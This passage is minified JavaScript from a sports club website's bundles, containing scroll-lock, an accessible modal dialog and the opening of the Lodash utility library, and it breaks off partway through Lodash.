a=e.left,o=e.top,i=e.right,u=e.gap;return t===void 0&&(t="margin"),`
  .`.concat(kt,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(u,"px ").concat(r,`;
  }
  body {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([n&&"position: relative ".concat(r,";"),t==="margin"&&`
    padding-left: `.concat(a,`px;
    padding-top: `).concat(o,`px;
    padding-right: `).concat(i,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(u,"px ").concat(r,`;
    `),t==="padding"&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Q,` {
    right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(q,` {
    margin-right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(Q," .").concat(Q,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(q," .").concat(q,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body {
    `).concat(Lt,": ").concat(u,`px;
  }
`)},Xt=function(e){var n=e.noRelative,t=e.noImportant,r=e.gapMode,a=r===void 0?"margin":r,o=c.useMemo(function(){return Vt(a)},[a]);return c.createElement(Yt,{styles:Kt(o,!n,a,t?"":"!important")})},Fe=!1;if(typeof window<"u")try{var ee=Object.defineProperty({},"passive",{get:function(){return Fe=!0,!0}});window.addEventListener("test",ee,ee),window.removeEventListener("test",ee,ee)}catch{Fe=!1}var W=Fe?{passive:!1}:!1,zt=function(e){return e.tagName==="TEXTAREA"},bn=function(e,n){var t=window.getComputedStyle(e);return t[n]!=="hidden"&&!(t.overflowY===t.overflowX&&!zt(e)&&t[n]==="visible")},Qt=function(e){return bn(e,"overflowY")},qt=function(e){return bn(e,"overflowX")},wn=function(e,n){var t=n;do{typeof ShadowRoot<"u"&&t instanceof ShadowRoot&&(t=t.host);var r=Sn(e,t);if(r){var a=En(e,t),o=a[1],i=a[2];if(o>i)return!0}t=t.parentNode}while(t&&t!==document.body);return!1},Jt=function(e){var n=e.scrollTop,t=e.scrollHeight,r=e.clientHeight;return[n,t,r]},er=function(e){var n=e.scrollLeft,t=e.scrollWidth,r=e.clientWidth;return[n,t,r]},Sn=function(e,n){return e==="v"?Qt(n):qt(n)},En=function(e,n){return e==="v"?Jt(n):er(n)},nr=function(e,n){return e==="h"&&n==="rtl"?-1:1},tr=function(e,n,t,r,a){var o=nr(e,window.getComputedStyle(n).direction),i=o*r,u=t.target,f=n.contains(u),l=!1,s=i>0,v=0,m=0;do{var h=En(e,u),y=h[0],d=h[1],p=h[2],b=d-p-o*y;(y||b)&&Sn(e,u)&&(v+=b,m+=y),u=u.parentNode}while(!f&&u!==document.body||f&&(n.contains(u)||n===u));return(s&&(a&&v===0||!a&&i>v)||!s&&(a&&m===0||!a&&-i>m))&&(l=!0),l},ne=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Cn=function(e){return[e.deltaX,e.deltaY]},On=function(e){return e&&"current"in e?e.current:e},rr=function(e,n){return e[0]===n[0]&&e[1]===n[1]},ar=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},or=0,Z=[];function ir(e){var n=c.useRef([]),t=c.useRef([0,0]),r=c.useRef(),a=c.useState(or++)[0],o=c.useState(function(){return gn()})[0],i=c.useRef(e);c.useEffect(function(){i.current=e},[e]),c.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var d=kn([e.lockRef.current],(e.shards||[]).map(On),!0).filter(Boolean);return d.forEach(function(p){return p.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),d.forEach(function(p){return p.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var u=c.useCallback(function(d,p){if("touches"in d&&d.touches.length===2)return!i.current.allowPinchZoom;var b=ne(d),S=t.current,E="deltaX"in d?d.deltaX:S[0]-b[0],C="deltaY"in d?d.deltaY:S[1]-b[1],w,R=d.target,T=Math.abs(E)>Math.abs(C)?"h":"v";if("touches"in d&&T==="h"&&R.type==="range")return!1;var I=wn(T,R);if(!I)return!0;if(I?w=T:(w=T==="v"?"h":"v",I=wn(T,R)),!I)return!1;if(!r.current&&"changedTouches"in d&&(E||C)&&(r.current=w),!w)return!0;var N=r.current||w;return tr(N,p,d,N==="h"?E:C,!0)},[]),f=c.useCallback(function(d){var p=d;if(!(!Z.length||Z[Z.length-1]!==o)){var b="deltaY"in p?Cn(p):ne(p),S=n.current.filter(function(w){return w.name===p.type&&w.target===p.target&&rr(w.delta,b)})[0];if(S&&S.should){p.cancelable&&p.preventDefault();return}if(!S){var E=(i.current.shards||[]).map(On).filter(Boolean).filter(function(w){return w.contains(p.target)}),C=E.length>0?u(p,E[0]):!i.current.noIsolation;C&&p.cancelable&&p.preventDefault()}}},[]),l=c.useCallback(function(d,p,b,S){var E={name:d,delta:p,target:b,should:S};n.current.push(E),setTimeout(function(){n.current=n.current.filter(function(C){return C!==E})},1)},[]),s=c.useCallback(function(d){t.current=ne(d),r.current=void 0},[]),v=c.useCallback(function(d){l(d.type,Cn(d),d.target,u(d,e.lockRef.current))},[]),m=c.useCallback(function(d){l(d.type,ne(d),d.target,u(d,e.lockRef.current))},[]);c.useEffect(function(){return Z.push(o),e.setCallbacks({onScrollCapture:v,onWheelCapture:v,onTouchMoveCapture:m}),document.addEventListener("wheel",f,W),document.addEventListener("touchmove",f,W),document.addEventListener("touchstart",s,W),function(){Z=Z.filter(function(d){return d!==o}),document.removeEventListener("wheel",f,W),document.removeEventListener("touchmove",f,W),document.removeEventListener("touchstart",s,W)}},[]);var h=e.removeScrollBar,y=e.inert;return c.createElement(c.Fragment,null,y?c.createElement(o,{styles:ar(a)}):null,h?c.createElement(Xt,{gapMode:"margin"}):null)}var ur=Bt(pn,ir),Fn=c.forwardRef(function(e,n){return c.createElement(J,P({},e,{ref:n,sideCar:ur}))});Fn.classNames=J.classNames;var cr=Fn,lr=O(57761),te=O.n(lr);function Pn(){return Pn=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pn.apply(this,arguments)}function Pe(e,n){if(e==null)return{};var t={},r=Object.keys(e),a,o;for(o=0;o<r.length;o++)a=r[o],!(n.indexOf(a)>=0)&&(t[a]=e[a]);return t}var Qr={allowPinchZoom:te().bool,dangerouslyBypassFocusLock:te().bool,dangerouslyBypassScrollLock:te().bool,initialFocusRef:function(){return null},onDismiss:te().func},fr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.isOpen,i=o===void 0?!0:o,u=Pe(n,["as","isOpen"]);return(0,g.kG)("dialog"),(0,c.useEffect)(function(){i?window.__REACH_DISABLE_TOOLTIPS=!0:window.requestAnimationFrame(function(){window.__REACH_DISABLE_TOOLTIPS=!1})},[i]),i?(0,c.createElement)(A,{"data-reach-dialog-wrapper":""},(0,c.createElement)(sr,Object.assign({ref:t,as:a},u))):null}),sr=(0,g.yV)(function(n,t){var r=n.allowPinchZoom,a=n.as,o=a===void 0?"div":a,i=n.dangerouslyBypassFocusLock,u=i===void 0?!1:i,f=n.dangerouslyBypassScrollLock,l=f===void 0?!1:f,s=n.initialFocusRef,v=n.onClick,m=n.onDismiss,h=m===void 0?g.ZT:m,y=n.onKeyDown,d=n.onMouseDown,p=n.unstable_lockFocusAcrossFrames,b=p===void 0?!0:p,S=Pe(n,["allowPinchZoom","as","dangerouslyBypassFocusLock","dangerouslyBypassScrollLock","initialFocusRef","onClick","onDismiss","onKeyDown","onMouseDown","unstable_lockFocusAcrossFrames"]),E=(0,c.useRef)(null),C=(0,c.useRef)(null),w=(0,g.A7)(C,t),R=(0,c.useCallback)(function(){s&&s.current&&s.current.focus()},[s]);function T(F){E.current===F.target&&(F.stopPropagation(),h(F))}function I(F){F.key==="Escape"&&(F.stopPropagation(),h(F))}function N(F){E.current=F.target}return(0,c.useEffect)(function(){return C.current?vr(C.current):void 0},[]),(0,c.createElement)(Nt,{autoFocus:!0,returnFocus:!0,onActivation:R,disabled:u,crossFrame:b},(0,c.createElement)(cr,{allowPinchZoom:r,enabled:!l},(0,c.createElement)(o,Object.assign({},S,{ref:w,"data-reach-dialog-overlay":"",onClick:(0,g.ag)(v,T),onKeyDown:(0,g.ag)(y,I),onMouseDown:(0,g.ag)(d,N)}))))}),dr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.onClick,i=n.onKeyDown,u=Pe(n,["as","onClick","onKeyDown"]);return(0,c.createElement)(a,Object.assign({"aria-modal":"true",role:"dialog",tabIndex:-1},u,{ref:t,"data-reach-dialog-content":"",onClick:(0,g.ag)(o,function(f){f.stopPropagation()})}))}),qr=null;function vr(e){var n=[],t=[],r=(0,g.r3)(e);return e?(Array.prototype.forEach.call(r.querySelectorAll("body > *"),function(a){var o,i,u=(o=e.parentNode)===null||o===void 0||(i=o.parentNode)===null||i===void 0?void 0:i.parentNode;if(a!==u){var f=a.getAttribute("aria-hidden"),l=f!==null&&f!=="false";l||(n.push(f),t.push(a),a.setAttribute("aria-hidden","true"))}}),function(){t.forEach(function(a,o){var i=n[o];i===null?a.removeAttribute("aria-hidden"):a.setAttribute("aria-hidden",i)})}):g.ZT}function Jr(e,n,t,r,a){var o=`
See https://www.w3.org/TR/wai-aria/#aria-label for details.`;return!e["aria-label"]&&!e["aria-labelledby"]?new Error("A <"+t+"> must have either an `aria-label` or `aria-labelledby` prop.\n      "+o):e["aria-label"]&&e["aria-labelledby"]?new Error("You provided both `aria-label` and `aria-labelledby` props to a <"+t+">. If the a label for this component is visible on the screen, that label's component should be given a unique ID prop, and that ID should be passed as the `aria-labelledby` prop into <"+t+">. If the label cannot be determined programmatically from the content of the element, an alternative label should be provided as the `aria-label` prop, which will be used as an `aria-label` on the HTML tag."+o):e[n]!=null&&!isString(e[n])?new Error("Invalid prop `"+n+"` supplied to `"+t+"`. Expected `string`, received `"+(Array.isArray(a)?"array":typeof a)+"`."):null}var ea=null},2488:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D,A){return D in g?Object.defineProperty(g,D,{value:A,enumerable:!0,configurable:!0,writable:!0}):g[D]=A,g}},69740:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D){if(g==null)return{};var A={},ae=Object.keys(g),L,x;for(x=0;x<ae.length;x++)L=ae[x],!(D.indexOf(L)>=0)&&(A[L]=g[L]);return A}}}]);

//# sourceMappingURL=7076.js.map?_t=30121251f9471cd9483f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8314.js?_t=aeb153eae605f83178c2
body_size: 59997
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8314,9781],{6802:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Qp:function(){return ve},tG:function(){return Ye},tP:function(){return Ae}});function ne(F){if(Array.isArray(F)){for(var Z=0,re=Array(F.length);Z<F.length;Z++)re[Z]=F[Z];return re}else return Array.from(F)}var u=!1;if(typeof window<"u"){var ye={get passive(){u=!0}};window.addEventListener("testPassive",null,ye),window.removeEventListener("testPassive",null,ye)}var Ve=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),xe=[],Ce=!1,me=-1,ze=void 0,he=void 0,lt=function(Z){return xe.some(function(re){return!!(re.options.allowTouchMove&&re.options.allowTouchMove(Z))})},Xe=function(Z){var re=Z||window.event;return lt(re.target)||re.touches.length>1?!0:(re.preventDefault&&re.preventDefault(),!1)},fe=function(Z){if(he===void 0){var re=!!Z&&Z.reserveScrollBarGap===!0,Le=window.innerWidth-document.documentElement.clientWidth;re&&Le>0&&(he=document.body.style.paddingRight,document.body.style.paddingRight=Le+"px")}ze===void 0&&(ze=document.body.style.overflow,document.body.style.overflow="hidden")},oe=function(){he!==void 0&&(document.body.style.paddingRight=he,he=void 0),ze!==void 0&&(document.body.style.overflow=ze,ze=void 0)},pe=function(Z){return Z?Z.scrollHeight-Z.scrollTop<=Z.clientHeight:!1},be=function(Z,re){var Le=Z.targetTouches[0].clientY-me;return lt(Z.target)?!1:re&&re.scrollTop===0&&Le>0||pe(re)&&Le<0?Xe(Z):(Z.stopPropagation(),!0)},ve=function(Z,re){if(!Z){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!xe.some(function(De){return De.targetElement===Z})){var Le={targetElement:Z,options:re||{}};xe=[].concat(ne(xe),[Le]),Ve?(Z.ontouchstart=function(De){De.targetTouches.length===1&&(me=De.targetTouches[0].clientY)},Z.ontouchmove=function(De){De.targetTouches.length===1&&be(De,Z)},Ce||(document.addEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!0)):fe(re)}},Ae=function(){Ve?(xe.forEach(function(Z){Z.targetElement.ontouchstart=null,Z.targetElement.ontouchmove=null}),Ce&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1),me=-1):oe(),xe=[]},Ye=function(Z){if(!Z){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}xe=xe.filter(function(re){return re.targetElement!==Z}),Ve?(Z.ontouchstart=null,Z.ontouchmove=null,Ce&&xe.length===0&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1)):xe.length||oe()}},69781:function(rt,Ne,Ie){rt=Ie.nmd(rt);var ne;/**
* @license
* Lodash <https://lodash.com/>
* Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
* Released under MIT license <https://lodash.com/license>
* Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
* Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
*/(function(){var u,ye="4.17.21",Ve=200,xe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ce="Expected a function",me="Invalid `variable` option passed into `_.template`",ze="__lodash_hash_undefined__",he=500,lt="__lodash_placeholder__",Xe=1,fe=2,oe=4,pe=1,be=2,ve=1,Ae=2,Ye=4,F=8,Z=16,re=32,Le=64,De=128,et=256,Lt=512,Wt=30,Vr="...",Jr=800,Qr=16,Ht=1,un=2,xn=3,Ft=1/0,Rt=9007199254740991,Jt=17976931348623157e292,_n=0/0,xt=4294967295,jr=xt-1,ei=xt>>>1,ti=[["ary",De],["bind",ve],["bindKey",Ae],["curry",F],["curryRight",Z],["flip",Lt],["partial",re],["partialRight",Le],["rearg",et]],Y="[object Arguments]",n="[object Array]",N="[object AsyncFunction]",C="[object Boolean]",D="[object Date]",W="[object DOMException]",L="[object Error]",A="[object Function]",b="[object GeneratorFunction]",w="[object Map]",c="[object Number]",f="[object Null]",o="[object Object]",g="[object Promise]",$="[object Proxy]",E="[object RegExp]",d="[object Set]",h="[object String]",I="[object Symbol]",v="[object Undefined]",T="[object WeakMap]",ee="[object WeakSet]",X="[object ArrayBuffer]",q="[object DataView]",U="[object Float32Array]",Q="[object Float64Array]",J="[object Int8Array]",P="[object Int16Array]",y="[object Int32Array]",B="[object Uint8Array]",G="[object Uint8ClampedArray]",ue="[object Uint16Array]",ie="[object Uint32Array]",M=/\b__p \+= '';/g,V=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) \+\n'';/g,$e=/&(?:amp|lt|gt|quot|#39);/g,Pe=/[&<>"']/g,ot=RegExp($e.source),fn=RegExp(Pe.source),yn=/<%-([\s\S]+?)%>/g,bn=/<%([\s\S]+?)%>/g,_t=/<%=([\s\S]+?)%>/g,Nt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ir=/^\w*$/,ar=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,En=/[\\^$.*+?()[\]{}|]/g,sr=RegExp(En.source),Qt=/^\s+/,$n=/\s/,Wn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Fn=/,? & /,Nn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wl=/[()=,{}\[\]\/\s]/,Hl=/\\(\\)?/g,Fl=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ca=/\w*$/,Nl=/^[-+]0x[0-9a-f]+$/i,Yl=/^0b[01]+$/i,Ul=/^\[object .+?Constructor\]$/,Xl=/^0o[0-7]+$/i,Gl=/^(?:0|[1-9]\d*)$/,Zl=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,lr=/($^)/,ql=/['\n\r\u2028\u2029\\]/g,or="\\ud800-\\udfff",kl="\\u0300-\\u036f",Kl="\\ufe20-\\ufe2f",Vl="\\u20d0-\\u20ff",da=kl+Kl+Vl,pa="\\u2700-\\u27bf",ha="a-z\\xdf-\\xf6\\xf8-\\xff",Jl="\\xac\\xb1\\xd7\\xf7",Ql="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",jl="\\u2000-\\u206f",eo=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ga="A-Z\\xc0-\\xd6\\xd8-\\xde",ma="\\ufe0e\\ufe0f",va=Jl+Ql+jl+eo,ni="['\u2019]",to="["+or+"]",wa="["+va+"]",ur="["+da+"]",xa="\\d+",no="["+pa+"]",_a="["+ha+"]",ya="[^"+or+va+xa+pa+ha+ga+"]",ri="\\ud83c[\\udffb-\\udfff]",ro="(?:"+ur+"|"+ri+")",ba="[^"+or+"]",ii="(?:\\ud83c[\\udde6-\\uddff]){2}",ai="[\\ud800-\\udbff][\\udc00-\\udfff]",Tn="["+ga+"]",Ea="\\u200d",$a="(?:"+_a+"|"+ya+")",io="(?:"+Tn+"|"+ya+")",Ta="(?:"+ni+"(?:d|ll|m|re|s|t|ve))?",Sa="(?:"+ni+"(?:D|LL|M|RE|S|T|VE))?",Ca=ro+"?",Ma="["+ma+"]?",ao="(?:"+Ea+"(?:"+[ba,ii,ai].join("|")+")"+Ma+Ca+")*",so="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",lo="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ia=Ma+Ca+ao,oo="(?:"+[no,ii,ai].join("|")+")"+Ia,uo="(?:"+[ba+ur+"?",ur,ii,ai,to].join("|")+")",fo=RegExp(ni,"g"),co=RegExp(ur,"g"),si=RegExp(ri+"(?="+ri+")|"+uo+Ia,"g"),po=RegExp([Tn+"?"+_a+"+"+Ta+"(?="+[wa,Tn,"$"].join("|")+")",io+"+"+Sa+"(?="+[wa,Tn+$a,"$"].join("|")+")",Tn+"?"+$a+"+"+Ta,Tn+"+"+Sa,lo,so,xa,oo].join("|"),"g"),ho=RegExp("["+Ea+or+da+ma+"]"),go=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,mo=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],vo=-1,He={};He[U]=He[Q]=He[J]=He[P]=He[y]=He[B]=He[G]=He[ue]=He[ie]=!0,He[Y]=He[n]=He[X]=He[C]=He[q]=He[D]=He[L]=He[A]=He[w]=He[c]=He[o]=He[E]=He[d]=He[h]=He[T]=!1;var We={};We[Y]=We[n]=We[X]=We[q]=We[C]=We[D]=We[U]=We[Q]=We[J]=We[P]=We[y]=We[w]=We[c]=We[o]=We[E]=We[d]=We[h]=We[I]=We[B]=We[G]=We[ue]=We[ie]=!0,We[L]=We[A]=We[T]=!1;var wo={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},xo={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},_o={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},yo={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},bo=parseFloat,Eo=parseInt,Aa=typeof Ie.g=="object"&&Ie.g&&Ie.g.Object===Object&&Ie.g,$o=typeof self=="object"&&self&&self.Object===Object&&self,Qe=Aa||$o||Function("return this")(),Pa=Ne&&!Ne.nodeType&&Ne,Yn=Pa&&!0&&rt&&!rt.nodeType&&rt,Oa=Yn&&Yn.exports===Pa,li=Oa&&Aa.process,yt=function(){try{var x=Yn&&Yn.require&&Yn.require("util").types;return x||li&&li.binding&&li.binding("util")}catch{}}(),La=yt&&yt.isArrayBuffer,Ra=yt&&yt.isDate,za=yt&&yt.isMap,Da=yt&&yt.isRegExp,Ba=yt&&yt.isSet,Wa=yt&&yt.isTypedArray;function pt(x,O,S){switch(S.length){case 0:return x.call(O);case 1:return x.call(O,S[0]);case 2:return x.call(O,S[0],S[1]);case 3:return x.call(O,S[0],S[1],S[2])}return x.apply(O,S)}function To(x,O,S,j){for(var ce=-1,Me=x==null?0:x.length;++ce<Me;){var ke=x[ce];O(j,ke,S(ke),x)}return j}function bt(x,O){for(var S=-1,j=x==null?0:x.length;++S<j&&O(x[S],S,x)!==!1;);return x}function So(x,O){for(var S=x==null?0:x.length;S--&&O(x[S],S,x)!==!1;);return x}function Ha(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(!O(x[S],S,x))return!1;return!0}function jt(x,O){for(var S=-1,j=x==null?0:x.length,ce=0,Me=[];++S<j;){var ke=x[S];O(ke,S,x)&&(Me[ce++]=ke)}return Me}function fr(x,O){var S=x==null?0:x.length;return!!S&&Sn(x,O,0)>-1}function oi(x,O,S){for(var j=-1,ce=x==null?0:x.length;++j<ce;)if(S(O,x[j]))return!0;return!1}function Fe(x,O){for(var S=-1,j=x==null?0:x.length,ce=Array(j);++S<j;)ce[S]=O(x[S],S,x);return ce}function en(x,O){for(var S=-1,j=O.length,ce=x.length;++S<j;)x[ce+S]=O[S];return x}function ui(x,O,S,j){var ce=-1,Me=x==null?0:x.length;for(j&&Me&&(S=x[++ce]);++ce<Me;)S=O(S,x[ce],ce,x);return S}function Co(x,O,S,j){var ce=x==null?0:x.length;for(j&&ce&&(S=x[--ce]);ce--;)S=O(S,x[ce],ce,x);return S}function fi(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(O(x[S],S,x))return!0;return!1}var Mo=ci("length");function Io(x){return x.split("")}function Ao(x){return x.match(Nn)||[]}function Fa(x,O,S){var j;return S(x,function(ce,Me,ke){if(O(ce,Me,ke))return j=Me,!1}),j}function cr(x,O,S,j){for(var ce=x.length,Me=S+(j?1:-1);j?Me--:++Me<ce;)if(O(x[Me],Me,x))return Me;return-1}function Sn(x,O,S){return O===O?Yo(x,O,S):cr(x,Na,S)}function Po(x,O,S,j){for(var ce=S-1,Me=x.length;++ce<Me;)if(j(x[ce],O))return ce;return-1}function Na(x){return x!==x}function Ya(x,O){var S=x==null?0:x.length;return S?pi(x,O)/S:_n}function ci(x){return function(O){return O==null?u:O[x]}}function di(x){return function(O){return x==null?u:x[O]}}function Ua(x,O,S,j,ce){return ce(x,function(Me,ke,Be){S=j?(j=!1,Me):O(S,Me,ke,Be)}),S}function Oo(x,O){var S=x.length;for(x.sort(O);S--;)x[S]=x[S].value;return x}function pi(x,O){for(var S,j=-1,ce=x.length;++j<ce;){var Me=O(x[j]);Me!==u&&(S=S===u?Me:S+Me)}return S}function hi(x,O){for(var S=-1,j=Array(x);++S<x;)j[S]=O(S);return j}function Lo(x,O){return Fe(O,function(S){return[S,x[S]]})}function Xa(x){return x&&x.slice(0,ka(x)+1).replace(Qt,"")}function ht(x){return function(O){return x(O)}}function gi(x,O){return Fe(O,function(S){return x[S]})}function Un(x,O){return x.has(O)}function Ga(x,O){for(var S=-1,j=x.length;++S<j&&Sn(O,x[S],0)>-1;);return S}function Za(x,O){for(var S=x.length;S--&&Sn(O,x[S],0)>-1;);return S}function Ro(x,O){for(var S=x.length,j=0;S--;)x[S]===O&&++j;return j}var zo=di(wo),Do=di(xo);function Bo(x){return"\\"+yo[x]}function Wo(x,O){return x==null?u:x[O]}function Cn(x){return ho.test(x)}function Ho(x){return go.test(x)}function Fo(x){for(var O,S=[];!(O=x.next()).done;)S.push(O.value);return S}function mi(x){var O=-1,S=Array(x.size);return x.forEach(function(j,ce){S[++O]=[ce,j]}),S}function qa(x,O){return function(S){return x(O(S))}}function tn(x,O){for(var S=-1,j=x.length,ce=0,Me=[];++S<j;){var ke=x[S];(ke===O||ke===lt)&&(x[S]=lt,Me[ce++]=S)}return Me}function dr(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=j}),S}function No(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=[j,j]}),S}function Yo(x,O,S){for(var j=S-1,ce=x.length;++j<ce;)if(x[j]===O)return j;return-1}function Uo(x,O,S){for(var j=S+1;j--;)if(x[j]===O)return j;return j}function Mn(x){return Cn(x)?Go(x):Mo(x)}function It(x){return Cn(x)?Zo(x):Io(x)}function ka(x){for(var O=x.length;O--&&$n.test(x.charAt(O)););return O}var Xo=di(_o);function Go(x){for(var O=si.lastIndex=0;si.test(x);)++O;return O}function Zo(x){return x.match(si)||[]}function qo(x){return x.match(po)||[]}var ko=function x(O){O=O==null?Qe:pr.defaults(Qe.Object(),O,pr.pick(Qe,mo));var S=O.Array,j=O.Date,ce=O.Error,Me=O.Function,ke=O.Math,Be=O.Object,vi=O.RegExp,Ko=O.String,Et=O.TypeError,hr=S.prototype,Vo=Me.prototype,In=Be.prototype,gr=O["__core-js_shared__"],mr=Vo.toString,Re=In.hasOwnProperty,Jo=0,Ka=function(){var e=/[^.]+$/.exec(gr&&gr.keys&&gr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),vr=In.toString,Qo=mr.call(Be),jo=Qe._,eu=vi("^"+mr.call(Re).replace(En,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for 